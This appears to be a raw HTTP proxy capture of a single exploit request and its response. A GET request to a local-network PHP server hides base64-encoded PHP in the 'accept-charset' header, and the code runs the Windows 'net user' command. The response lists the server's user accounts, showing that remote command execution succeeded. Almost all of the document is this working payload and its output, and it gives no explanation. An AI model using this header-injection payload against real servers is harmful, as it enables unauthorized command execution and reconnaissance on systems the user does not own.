 Request
Raw Headers Hex
GET /index.php HTTP/1.1
Host: 192.168.31.182
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding:gzip,deflate
Connection: close
accept-charset:ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 09:57:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 265
Connection: close
Content-Type: text/html
\\SGN466D
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
Hello World